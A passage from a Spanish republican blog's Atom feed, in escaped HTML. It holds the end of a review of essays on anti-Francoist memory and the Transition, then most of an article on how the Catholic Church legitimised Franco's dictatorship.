de inflexión marcando una nueva etapa en la \nque la narrativa de la Transición es abiertamente cuestionada por una \nnueva generación y, a su vez, las entidades memorialistas pasan a \nautodefinirse no como víctimas sino como luchadoras antifranquistas. \nEste salto adelante permite articular un discurso en el que la denuncia \nde la represión franquista va acompañada de la reivindicación de “las \nluchas y los conflictos por la libertad en el pasado”. Sin embargo, la \nLey de Memoria Democrática de 2022, pese a sus aspectos positivos, está \nlejos de extraer las consecuencias de lo que debería suponer la \nanulación de las sentencias de la dictadura. Así que urge poner en \nprimer plano los valores y proyectos que presidían la lucha \nantifranquista y que iban más allá de los consensos de la mitificada \nTransición, con mayor razón cuando nos enfrentamos a tiempos de reacción\n como los actuales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA continuación, en “Atada y bien atada: la impunidad que no cesa”, \u003Cstrong\u003ESabino Cuadra\u003C\/strong\u003E,\n ex diputado y activista memorialista, recuerda la confrontación entre \nlos proyectos de reforma y\/o de ruptura con la dictadura en el seno de \nlos movimientos de oposición, así como el desenlace final reformista, \ncon los Pactos de la Moncloa, la Ley de Amnistía y la Constitución \nmonárquica como pilares fundamentales. Pone el énfasis en la Ley de \nAmnistía, aprobada en octubre de 1977, ya que ésta, en nombre de la \n“reconciliación entre vencedores y vencidos”, se convirtió en realidad \nen una ley de punto final. Denuncia así la impunidad de la que sigue \ngozando la larga lista de victimarios, bajo la protección no sólo de esa\n Ley, sino también de la de Secretos Oficiales de 1968 (pese a su \nmodesta reforma en 1980), a lo que se suma la destrucción de todos los \narchivos policiales y parapoliciales que se produjo bajo la batuta de \nMartín Villa. Un personaje, por cierto, que el autor define como “el \u003Cem\u003Ecapo di capi\u003C\/em\u003E\n de la represión franquista durante la Transición” y el artífice de su \n“recauchutaje” posterior… hasta nuestros días. Se impuso así una \npolítica de impunidad con la que no ha roto la Ley de Memoria \nDemocrática de 2022.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Euskal Herria en el tardofranquismo y en la Transición. El movimiento obrero y la izquierda abertzale”, \u003Cstrong\u003EPetxo Idoiaga\u003C\/strong\u003E,\n miembro de la redacción web de esta revista, parte del año 1973 –que, \njunto al atentado mortal contra Carrero Blanco, marcó el inicio de un \nciclo de cinco años de huelgas generales en el ámbito vasco y navarro– \npara destacar el protagonismo del movimiento obrero y, dentro del mismo,\n de una izquierda radical (especialmente, EMK, LKI y ORT) que, a \ndiferencia del resto del Estado, desbordó el marco reformista del PCE, \ncomo quedó de manifiesto principalmente en las jornadas de Vitoria en \nmarzo de 1976. Las reivindicaciones de amnistía –entendida como retorno \nde todas y todos los presos antifranquistas a casa–, autodeterminación y\n depuración del aparato represivo estuvieron estrechamente entrelazadas \ncon las demandas laborales en la gran mayoría de sus luchas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn ese contexto, Petxo Idoiaga describe los sucesivos procesos de \nruptura que se dieron dentro de ETA, así como la deriva militarista de \nla que fue su heredera oficial, como quedó de manifiesto con la larga \nserie de atentados mortales cometidos, entre ellos el de Hipercor en \n1987. También denuncia la respuesta violenta que provino del Estado con \nla guerra sucia de los GAL y destaca las movilizaciones desde la \nsociedad vasca, como Gesto por la Paz y sobre todo Elkarri –con la que \nse identifica el autor–, a favor de una salida dialogada y no violenta \nal conflicto, hasta que se fue creando un nuevo escenario que conduciría\n al final definitivo de la actividad de ETA en 2011.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Olvido y silencio. Memoria histórica de la represión de las mujeres enla dictadura franquista”, \u003Cstrong\u003EPilar Iglesias\u003C\/strong\u003E,\n investigadora independiente, recuerda la doble persecución que \nsufrieron muchas mujeres, acusadas de “rojas” y por “desviarse” del \nmodelo de mujer del nacionalcatolicismo, con la Iglesia y la Sección \nFemenina de la dictadura a la cabeza. Una represión que acabó con todos \nlos avances y conquistas que se había ido logrando durante la II \nRepública. Partiendo de ese marco general, la autora centra la atención \nen el Patronato de Protección a la Mujer, reorganizado en 1941, ya que \nfue “la institución con más poder en relación con el control de la \nsexualidad de las mujeres”. En sus centros propios y en los de las \nórdenes religiosas se reflejaba la “perfecta alianza” entre el sistema \npatriarcal, el Estado y la Iglesia católica. La autora describe también \nla vida que transcurría detrás de los muros de esos centros y también \nlas resistencias –y las fugas– de muchas de esas mujeres de 16 a 23 años\n que fueron encerradas allí simplemente por no obedecer al modelo de \n“mujer sometida, religiosa y limitada al ámbito doméstico” dominante.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “La cuestión del Sahara Occidental: la lastrada transición española a una ‘democracia postimperial’”, el historiador \u003Cstrong\u003EEnrique Bengochea\u003C\/strong\u003E\n considera que esa antigua posesión española “representa un caso \nespecialmente sangrante de colonización inconclusa, donde los \ncompromisos internacionales fueron sistemáticamente diferidos y \nfinalmente traicionados”. El autor recuerda las sucesivas fases que ha \natravesado ese proceso, así como la resistencia del pueblo saharaui a \npartir sobre todo de la fundación del Frente Polisario en 1973, frente a\n la cual llegarían los Acuerdos de Madrid con los regímenes de Marruecos\n y Mauritania firmados el 14 de noviembre de 1975 (en los que jugó un \npapel importante el futuro Juan Carlos I), poco antes de la muerte del \ndictador. Unos acuerdos que, como subraya Bengochea, permitieron a la \nvieja potencia colonizadora “conservar sus intereses económicos pese a \nla cesión administrativa de su territorio”. La solidaridad con el pueblo\n saharaui en su reivindicación del derecho a la autodeterminación ha de \nseguir siendo, por tanto, una tarea fundamental de una izquierda \nconsecuentemente anticolonial.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/vientosur.info\/memorias-del-antifranquismo-y-de-la-transicion\/\" target=\"_blank\"\u003Evientosur.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4012458222204783913\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4012458222204783913?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4012458222204783913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4012458222204783913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/memorias-del-antifranquismo-y-de-la.html","title":"Memorias del antifranquismo y de la Transición "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s72-c\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7032303037048065272"},"published":{"$t":"2025-11-15T09:07:00.003+01:00"},"updated":{"$t":"2025-11-15T09:07:35.459+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"}],"title":{"type":"text","$t":"'Franquismo e Iglesia: La legitimación de un régimen bajo palio'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMivXd6b8Z8hvTBHVINbTPlADxoMtOkxDJVTOrl3tiD702B-Lh91XDgjt4WVzLfJJwLdoqaC81nDiMv5raGeeheP_9NR0UWSP4t0l1z4VTgJm3hNr3q854zmYSoukvS-2afYRQ1u_RRDfNXcICsYRu3Ye5Ak_SCb1azsmDNkOKpJy_bOawvdQBhZTs5DyC\/s1920\/'Franquismo%20e%20Iglesia_%20La%20legitimaci%C3%B3n%20de%20un%20r%C3%A9gimen%20bajo%20palio'.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMivXd6b8Z8hvTBHVINbTPlADxoMtOkxDJVTOrl3tiD702B-Lh91XDgjt4WVzLfJJwLdoqaC81nDiMv5raGeeheP_9NR0UWSP4t0l1z4VTgJm3hNr3q854zmYSoukvS-2afYRQ1u_RRDfNXcICsYRu3Ye5Ak_SCb1azsmDNkOKpJy_bOawvdQBhZTs5DyC\/s320\/'Franquismo%20e%20Iglesia_%20La%20legitimaci%C3%B3n%20de%20un%20r%C3%A9gimen%20bajo%20palio'.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E'Franquismo e Iglesia: La legitimación de un régimen bajo palio'\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EPaco Robles\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaco\n Robles, referencia en Memoria Democrática, nos ofrece un certero \nretrato de la simbiosis entre la dictadura y la Iglesia Católica, que \namparó y legitimó el franquismo.\t\t\t\t\t\t\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa relación entre la dictadura franquista y la Iglesia \ncatólica en España es uno de los capítulos más significativos de la \nhistoria contemporánea del país. A lo largo de casi cuatro décadas, la \nIglesia no solo respaldó ideológicamente al régimen, sino que también se\n convirtió en su principal fuente de legitimación tras la caída de los \nregímenes fascistas europeos al final de la Segunda Guerra Mundial. Esta\n alianza permitió que el franquismo se presentara ante el mundo como el \nbaluarte del catolicismo frente al comunismo, mientras en el interior \ndel país la represión seguía su curso. \u003Cstrong\u003ELa imagen de Francisco \nFranco paseado bajo palio es quizá la más representativa de esta fusión \nentre el poder político y religioso\u003C\/strong\u003E, una simbiosis en la que la\n tragedia y la comedia parecían entrelazarse en una España marcada por \nla represión y la imposición de una moral única.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl catolicismo como fundamento ideológico\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde los inicios de la Guerra Civil, la Iglesia católica se \nposicionó del lado del bando sublevado. En 1937, la jerarquía \neclesiástica firmó la famosa “Carta Colectiva del Episcopado Español”, \nen la que justificaba el golpe de Estado como una \u003Cstrong\u003E\"cruzada contra el comunismo y la impiedad”\u003C\/strong\u003E. Esta retórica cruzadista se mantuvo durante toda la contienda y se reforzó tras la victoria franquista en 1939.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo, en su afán de crear una sociedad homogénea, católica y\n nacionalista, encontró en la Iglesia el aliado perfecto para consolidar\n su dominio\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo, en su afán de crear una sociedad homogénea, católica y\n nacionalista, encontró en la Iglesia el aliado perfecto para consolidar\n su dominio. Como señala el historiador Paul Preston (2011), \u003Cem\u003E\u003Cstrong\u003E\"Franco\n se consideraba a sí mismo un instrumento de la voluntad divina, un \nnuevo cruzado que había salvado a España de la anarquía y el ateísmo\"\u003C\/strong\u003E\u003C\/em\u003E. En esta concepción, la religión no era solo un elemento cultural o espiritual, sino un pilar fundamental del orden político.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl catolicismo impregnó todos los ámbitos de la vida pública y \nprivada. La educación fue uno de los espacios clave en los que la \nIglesia ejerció su control. El sistema educativo quedó bajo su tutela, y\n la enseñanza se orientó a inculcar los valores del dogma católico y la \nobediencia al régimen. Libros de texto, catequesis y sermones \nenfatizaban la figura de Franco como el líder providencial de España, \nbendecido por Dios. Como indica Enrique Moradiellos (2018),\u003Cstrong\u003E \u003Cem\u003E\"el\n nacionalcatolicismo convirtió a la religión en un instrumento de \nadoctrinamiento social, reforzando la idea de que ser español implicaba,\n necesariamente, ser católico\"\u003C\/em\u003E\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa Iglesia como garante de la legitimidad franquista\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl final de la Segunda Guerra Mundial supuso un momento crítico para \nel franquismo. Con la derrota de los regímenes fascistas en Europa, la \ndictadura española quedó aislada internacionalmente. Sin embargo, la \nIglesia católica jugó un papel clave en evitar la condena definitiva del\n régimen. En 1945, cuando las Naciones Unidas aprobaron una resolución \nque condenaba al franquismo como una dictadura de origen fascista, el \nVaticano se abstuvo de sumarse a esa postura. El Papa Pío XII, quien ya \nen 1939 había felicitado a Franco por su victoria en la Guerra Civil, \ncontinuó brindándole su respaldo. En este contexto, la propaganda \nfranquista intensificó su mensaje de que España era la \u003Cstrong\u003E\"reserva espiritual de Occidente\"\u003C\/strong\u003E, un país que, bajo la guía de Franco y la Iglesia, resistía frente a la amenaza comunista.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste acuerdo otorgó a la Iglesia un papel preponderante en la \neducación, la moral pública y la vida social, además de exenciones \nfiscales y financiamiento estatal. A cambio, la Iglesia reforzó su apoyo\n al régimen, legitimándolo tanto en el ámbito nacional como \ninternacional\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta alianza se tradujo en privilegios concretos para la Iglesia, que\n quedaron institucionalizados con la firma del “Concordato de 1953” \nentre España y la Santa Sede. Este acuerdo otorgó a la Iglesia un papel \npreponderante en la educación, la moral pública y la vida social, además\n de exenciones fiscales y financiamiento estatal. A cambio, la Iglesia \nreforzó su apoyo al régimen, legitimándolo tanto en el ámbito nacional \ncomo internacional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los aspectos más contradictorios del régimen franquista fue la\n coexistencia entre una feroz represión política y un discurso moralista\n promovido por la Iglesia. Mientras miles de españoles eran ejecutados, \nencarcelados o sometidos a trabajos forzados por sus ideas políticas, la\n jerarquía eclesiástica predicaba la obediencia, la humildad y la \nresignación cristiana.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl puritanismo impuesto por el nacionalcatolicismo regulaba todos los\n aspectos de la vida cotidiana, desde la vestimenta hasta las relaciones\n personales. La censura perseguía cualquier manifestación cultural que \nse apartara de la moral católica, y las mujeres, en particular, fueron \nsometidas a un estricto control social basado en los ideales \ntradicionales de sumisión y domesticidad. Como señala la historiadora \nMary Nash (1999), \"\u003Cem\u003E\u003Cstrong\u003Eel franquismo utilizó la religión como \nuna herramienta para reforzar la subordinación de las mujeres, \npresentando el modelo de la madre cristiana como el único socialmente \naceptable\"\u003C\/strong\u003E\u003C\/em\u003E. Sin embargo, esta moralidad estricta contrastaba con la realidad de un régimen sustentado en la violencia y la represión. \u003Cstrong\u003ELa paradoja de la España franquista era que, mientras el clero condenaba el \u003Cem\u003E\"desenfreno deshonesto\"\u003C\/em\u003E, bendecía los asesinatos de opositores y justificaba la brutalidad del régimen en nombre de la defensa de la fe\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHasta ese momento, el papel de la Iglesia en la Guerra Civil había \nsido un tabú dentro del propio clero, a pesar de que desde los años \ncincuenta en los círculos de oposición y en el sentir mayoritario de las\n nuevas generaciones ya se consideraba evidente su responsabilidad\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETal vez no exista mejor muestra de las dificultades de la Iglesia \npara reconocer su complicidad con el franquismo que la Asamblea Conjunta\n de Obispos y Sacerdotes celebrada en 1971. Hasta ese momento, el papel \nde la Iglesia en la Guerra Civil había sido un tabú dentro del propio \nclero, a pesar de que desde los años cincuenta en los círculos de \noposición y en el sentir mayoritario de las nuevas generaciones ya se \nconsideraba evidente su responsabilidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn aquella asamblea se presentó un proyecto de resolución en el que se reconocía humildemente el error y se pedía perdón:\u003Cstrong\u003E\u003Cem\u003E\u0026nbsp;\n “Reconocemos humildemente y pedimos perdón porque nosotros no supimos a\n su tiempo ser verdaderos ministros de reconciliación en el seno de \nnuestro pueblo, dividido por una gran guerra entre hermanos\".\u003C\/em\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl lenguaje de este documento marcaba, aparentemente, una evolución \ncon respecto al discurso tradicional de la Iglesia sobre la guerra. \nMientras durante décadas el relato oficial había insistido en que la \ncontienda había sido una lucha contra el comunismo y las fuerzas \nextranjeras, ahora se adoptaban términos como \"guerra fratricida\" y \n\"reconciliación\", que ya eran parte del discurso de la oposición desde \nal menos 1956.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0zV_YYtVarobvfpkSE8ytyawA6GAxwOVoGrxjcE9PjJAB9Lvw4Ny3VVqLUFSrYdNJctpyTL0itr2DS3Zkqs4zHoqbeMsSfQyLg1bFF9SH6ls48m3GGJxxdiS7DByX7TTwm_4uod3YsM224BJLb8vthJp_lT01a6BrQwRNWFe7n4EVQHfV76XgfOGn_av\/s640\/francodesagravio_1.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp0zV_YYtVarobvfpkSE8ytyawA6GAxwOVoGrxjcE9PjJAB9Lvw4Ny3VVqLUFSrYdNJctpyTL0itr2DS3Zkqs4zHoqbeMsSfQyLg1bFF9SH6ls48m3GGJxxdiS7DByX7TTwm_4uod3YsM224BJLb8vthJp_lT01a6BrQwRNWFe7n4EVQHfV76XgfOGn_av\/w640-h480\/francodesagravio_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco en una fiesta religiosa en 1943. Imagen del NODO (RTVE. Filmoteca Española).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el reconocimiento oficial fue difícil. La resolución no \nobtuvo la mayoría suficiente en la primera votación y, en la segunda, \napenas alcanzó 123 votos a favor frente a 113 en contra y 10 \nabstenciones\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin embargo, el reconocimiento oficial fue difícil. La resolución no \nobtuvo la mayoría suficiente en la primera votación y, en la segunda, \napenas alcanzó 123 votos a favor frente a 113 en contra y 10 \nabstenciones. Aunque no se aprobó formalmente, marcó un punto de \ninflexión, evidenciando la división dentro de la Iglesia y su progresiva\n adaptación a los nuevos tiempos, impulsada por las reformas del \nConcilio Vaticano II.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn fuerte contraste, l\u003Cstrong\u003Ea Carta colectiva del Episcopado Español de 1937 afirmaba:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cem\u003E“Ajustándonos a la tradición de la Iglesia … nos pusimos \nresueltamente al lado de los poderes constituidos, con quienes nos \nesforzamos en colaborar para el bien común\"\u003C\/em\u003E\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY añadía:\u003Cstrong\u003E\u003Cem\u003E “La guerra no se ha emprendido para levantar un\n Estado autócrata sobre una nación humillada, sino para que resurja el \nespíritu nacional con la pujanza y la libertad cristiana de los tiempos \nviejos\".\u003C\/em\u003E\u003C\/strong\u003E\u0026nbsp; Estas expresiones muestran cómo la Iglesia \ninterpretó la guerra como un conflicto trascendental, religioso y \npatriótico, legitimando el alzamiento militar y dando cobertura moral a \nla represión posterior.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta alianza también dejó un legado de contradicciones y paradojas: \nun régimen que se presentaba como defensor de la moral cristiana, pero \nque al mismo tiempo ejercía una brutal represión contra sus ciudadanos\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEl franquismo y la Iglesia católica mantuvieron una relación \nsimbiótica en la que ambos se beneficiaron mutuamente. La dictadura \nutilizó la religión como un elemento central de su discurso legitimador,\n mientras que la Iglesia obtuvo privilegios y poder en la sociedad \nespañola.\u003C\/strong\u003E Sin embargo, esta alianza también dejó un legado de \ncontradicciones y paradojas: un régimen que se presentaba como defensor \nde la moral cristiana, pero que al mismo tiempo ejercía una brutal \nrepresión contra sus ciudadanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA medida que España ha avanzado en su proceso de memoria histórica, \nel papel de la Iglesia durante el franquismo sigue siendo un tema que \ngenera debate y reflexión. La revisión de este pasado es fundamental \npara entender cómo la religión fue utilizada como un instrumento de \ncontrol y legitimación política.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EReferencias\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: justify;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMoradiellos, Enrique (2018). *Franco: Anatomía de un dictador*. Ed. Temas de Hoy.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENash, Mary (1999). *Rojas: Las mujeres republicanas en la Guerra Civil española*. Ed. Taurus.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPreston, Paul (2011). *El holocausto español: Odio y exterminio en la Guerra Civil y después*. Ed. Debate.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarta Colectiva del Episcopado Español (1937).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsamblea Conjunta de Obispos y Sacerdotes (1971).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: 